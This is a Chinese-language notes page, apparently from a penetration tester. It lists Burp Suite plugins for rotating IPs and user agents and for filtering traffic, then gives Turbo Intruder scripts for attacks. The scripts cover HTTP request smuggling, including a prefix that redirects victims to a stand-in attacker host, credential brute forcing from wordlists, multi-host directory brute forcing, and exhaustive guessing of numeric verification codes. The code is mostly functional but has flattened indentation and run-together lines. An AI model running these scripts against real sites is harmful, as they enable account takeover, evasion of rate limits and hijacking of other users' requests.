burp
流量过滤
http://www.mamicode.com/info-detail-2292428.html
https://twitter.com/sw33tLie/status/1275537548539027457
param|directory|file提取插件
https://github.com/TEag1e/BurpCollector
加载python插件异常 No module named
https://blog.csdn.net/u013313480/article/details/84255056
burp 2020.7版本汉化及矫正鼠标聚焦
https://mp.weixin.qq.com/s/eO4bMaDrUrNoRttcykMfpA
IP代理切换
https://github.com/RhinoSecurityLabs/IPRotate_Burp_Extension
https://github.com/AeolusTF/BurpFakeIP
https://github.com/TheKingOfDuck/burpFakeIP
http response->http request
https://github.com/gh0stkey/JSONandHTTPP
User-Agents代理切换
https://github.com/m4ll0k/BurpSuite-Random_UserAgent
高亮标记
https://github.com/nian-hua/BurpExtender
Turbo-Intruder
暂停请求
https://github.com/abiwaddell/RPR-Run-Pause-Resume/blob/master/script1_0.py
请求走私
(1)证明
# if you edit this file, ensure you keep the line endings as CRLF or you'll have a bad time

def queueRequests(target, wordlists):
engine = RequestEngine(endpoint=target.endpoint,
concurrentConnections=5,
requestsPerConnection=1,
resumeSSL=False,
timeout=10,
pipeline=False,
maxRetriesPerRequest=0
)
engine.start()
# This will prefix the victim's request. Edit it to achieve the desired effect.
prefix = '''GET /sso/request HTTP/1.1
X-Ignore: X'''
# The request engine will auto-fix the content-length for us
attack = target.req + prefix
engine.queue(attack)
victim = target.req
for i in range(14):
engine.queue(victim)
time.sleep(0.05)
def handleResponse(req, interesting):
table.add(req)
(2)重定向
# if you edit this file, ensure you keep the line endings as CRLF or you'll have a bad time
def queueRequests(target, wordlists):
engine = RequestEngine(endpoint=target.endpoint,
concurrentConnections=5,
requestsPerConnection=1,
resumeSSL=False,
timeout=10,
pipeline=False,
maxRetriesPerRequest=0
)
engine.start()
# This will prefix the victim's request. Edit it to achieve the desired effect.
prefix = '''GET / HTTP/1.1
Host: www.attacker.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
x=10
'''
# The request engine will auto-fix the content-length for us
attack = target.req + prefix
engine.queue(attack)
victim = target.req
for i in range(14):
engine.queue(victim)
time.sleep(0.05)
def handleResponse(req, interesting):
table.add(req)
密码爆破
https://github.com/PortSwigger/turbo-intruder/blob/master/resources/examples/basic.py
账号密码爆破

from urllib import quote
def user_password_brute(target,engine):
for password in open('/Users/hx/Desktop/dict/pwd.txt'):
for user in open('/Users/hx/Desktop/dict/user.txt'):
engine.queue(target.req,[quote(user.rstrip()),quote(password.rstrip())])
def queueRequests(target,wordlists):
engine = RequestEngine(endpoint=target.endpoint,
concurrentConnections=30,
requestsPerConnection=100,
pipeline=True
)
user_password_brute(target,engine)
def handleResponse(req,interesting):
if req.status == 200:
table.add(req)
https://github.com/rajsng3737/turbo-intruder/blob/master/resources/examples/pitchFork.py

def queueRequests(target, wordlists):
engine = RequestEngine(endpoint=target.endpoint,
concurrentConnections=5,
requestsPerConnection=100,
pipeline=False
)
payload1 = []
payload2 = []
for eachWord in open('/opt/dict/user.txt'):
payload1.append(eachWord.strip('\n'))
for eachWord in open('/opt/dict/pwd.txt'):
payload2.append(eachWord.strip('\n'))
for i in range(0,len(payload2) if(len(payload2)<=len(payload1)) else len(payload1)):
# execute till the length of smaller payload.
engine.queue(target.req, [payload1[i], payload2[i]])
def handleResponse(req, interesting):
# currently available attributes are req.status, req.wordcount, req.length and req.response
if req.status != 404:
table.add(req)
多路径爆破def mult_host_dir_brute():
req = '''GET /%s HTTP/1.1Host: %sConnection: keep-alive'''
engines = {}for url in open('urls.txt'):
url = url.rstrip()
engine = RequestEngine(endpoint=url,
concurrentConnections=5,
requestsPerConnection=100,
pipeline=True)
engines[url] = engine
for word in open('D:/Fuzz_dic-master/Fuzz_dic/dirsearch.txt'):
word = word.rstrip()for (url, engine) in engines.items():
domain = url.split('/')[2]
engine.queue(req, [word, domain])
def queueRequests(target, wordlists):
mult_host_dir_brute()
def handleResponse(req, interesting):# currently available attributes are req.status, req.wordcount, req.length and req.response
if req.status != 404:
table.add(req)
单路径爆破
# Find more example scripts at https://github.com/PortSwigger/turbo-intruder/blob/master/resources/examples/default.py def queueRequests(target, wordlists): engine = RequestEngine(endpoint=target.endpoint, concurrentConnections=5, requestsPerConnection=100, pipeline=True ) for i in range(3, 8): engine.queue(target.req, randstr(i), learn=1) engine.queue(target.req, target.baseInput, learn=2) for word in open('D:/Fuzz_dic-master/Fuzz_dic/dirsearch.txt'): engine.queue(target.req, word.rstrip()) def handleResponse(req, interesting): if interesting: table.add(req)
验证码爆破
from itertools import product def brute_veify_code(target, engine, length): pattern = '1234567890' for i in list(product(pattern, repeat=length)): code = ''.join(i) engine.queue(target.req, code) def queueRequests(target, wordlists): engine = RequestEngine(endpoint=target.endpoint, concurrentConnections=30, requestsPerConnection=100, pipeline=True ) brute_veify_code(target, engine, 4|6(位数可自定义)) def handleResponse(req, interesting): # currently available attributes are req.status, req.wordcount, req.length and req.response if 'error' not in req.response: #(根据情况适当调整) table.add(req)


 浙公网安备 33010602011771号
浙公网安备 33010602011771号